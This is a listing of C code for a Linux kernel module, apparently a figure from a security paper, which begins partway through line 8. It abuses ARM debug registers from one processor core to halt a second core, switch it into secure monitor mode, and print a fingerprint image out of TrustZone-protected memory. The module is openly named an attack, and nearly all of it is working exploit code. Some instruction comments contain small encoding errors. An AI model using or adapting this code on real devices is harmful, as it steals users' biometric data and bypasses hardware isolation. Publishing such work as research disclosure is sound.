8    return ioread32(debug + DBGDTRTX_OFFSET);
9 }
10
11 static u32 read_memory_via_dcc(void __iomem *debug, u32 addr) {
12    // movw R0, addr[15:0]
13    u32 inst = 0xe3000000 | ((addr & 0xf000) << 4) | (addr & 0xfff);
14    execute_ins_via_itr(debug, inst);
15    // movt R0 addr[31:16]
16    inst = 0xe3400000 | ((addr >> 12) & 0xf0000) | ((addr >> 16) & 0
         xfff);
17    execute_ins_via_itr(debug, inst);
18    // 0xee5910000 <=> ldr R0, [R0]
19    execute_ins_via_itr(debug, 0xe5900000);
20    // read R0 via DBGDTRTX
21    // 0xee000e15 <=> mcr p14, 0, R0, c0, c5, 0
22    return read_register_via_r0(debug, 0xee000e15);
23 }
24
25 static u32 output_fingerprint_image(void __iomem *debug, u32 start,
         u32 size) {
26    for (u32 i = 0; i < size; i = i + 0x10) {
27        u32 addr = start + i;
28        printk("%08x: %08x %08x %08x %08x\n", addr,
29                    read_memory_via_dcc(debug, addr),
30                    read_memory_via_dcc(debug, addr + 0x4),
31                    read_memory_via_dcc(debug, addr + 0x8),
32                    read_memory_via_dcc(debug, addr + 0xc));
33    }
34 }
35
36 static void fingerprint_extraction(void __iomem* debug) {
37    // Step 1: Unlock the debug registers
38    iowrite32(0xc5acce55, debug + DBGLAR_OFFSET);
39    iowrite32(0x0, debug + DBGOSLAR_OFFSET);
40
41    // Step 2: Enable halting debug on the target processor
42    u32 reg = ioread32(debug + DBGDSCR_OFFSET);
43    reg |= 0x4000;
44    iowrite32(reg, debug + DBGDSCR_OFFSET);
45
46    // Step 3: Halt the target processor
47    iowrite32(0x1, debug + DBGDRCR_OFFSET);
48    reg = ioread32(debug + DBGDSCR_OFFSET);
49    while ((reg & 0x1) != 0x1) {
50        reg = ioread32(debug + DBGDSCR_OFFSET);
51    }
52
53    // Step 4: Enable the usage of DBGITR in debug state
54    reg |= 0x2000;
55    iowrite32(reg, debug + DBGDSCR_OFFSET);
56
57    // Step 5: Save R0 to stack since we are going to change R0
58    // 0xe52d0004 <=> push {R0}
59    execute_ins_via_itr(debug, 0xe52d0004);
60
61    // Step 6: Switch to monitor mode to access secure resource
62    // 0xe10f0000 <=> mrs R0, CPSR
63    u32 cpsr = read_register_via_r0(debug, 0xe10f0000);
64    // 0xe3c0001f <=> bic R0, R0, 0x1f
65    execute_ins_via_itr(debug, 0xe3c0001f);
66    // 0xe3800016 <=> orr R0, R0, 0x16
67    execute_ins_via_itr(debug, 0xe3800016);
68    // 0xe129f000 <=> msr CPSR, R0
69    execute_ins_via_itr(debug, 0xe129f000);
70
71    // Step 7: Read the fingerprint image
72    u32 addr = read_memory_via_dcc(debug, 0x2efad510);
73    u32 size = read_memory_via_dcc(debug, 0x2ef7f414);
74    output_fingerprint_image(debug, addr, size);
75
76    // Step 8: Switch back to previous cpu mode
77    // 0xe10f0000 <=> mrs R0, CPSR
78    read_register_via_r0(debug, 0xe10f0000);
79    // 0xe3c0001f <=> bic R0, R0, 0x1f
80    execute_ins_via_itr(debug, 0xe3c0001f);
81    execute_ins_via_itr(debug, 0xe3800000 | (cpsr & 0x1f));
82    // 0xe129f000 <=> msr CPSR, R0
83    execute_ins_via_itr(debug, 0xe129f000);
84
85    // Step 9: Revert R0 from stack
86    // 0xe49d0004 <=> pop {R0}
87    execute_ins_via_itr(debug, 0xe49d0004);
88
89    // Step 10: Disable EDITR before exiting debug state
90    reg = ioread32(debug + DBGDSCR_OFFSET);
91    reg &= ~0x2000;
92    iowrite32(reg, debug + DBGDSCR_OFFSET);
93
94    // Step 11: Restart the target processor
95    iowrite32(0x2, debug + DBGDRCR_OFFSET);
96    reg = ioread32(debug + DBGDSCR_OFFSET);
97    while ((reg & 0x2) != 0x2) {
98        reg = ioread32(debug + DBGDSCR_OFFSET);
99    }
100 }
101
102
103 static int __init attack_init(void) {
104    // Map the debug registers of processor 0 into memory
105    void __iomem *debug = ioremap(CORE_0_DBG_BASE, 0x1000);
106
107    // Extract fingerprint from processor 1
108    smp_call_function_single(1, fingerprint_extraction, debug, 1);
109
110    iounmap(debug);
111    return 0;
112 }
113
114 static void __exit attack_cleanup(void) {}
115
116 module_init(attack_init);
117 module_exit(attack_cleanup);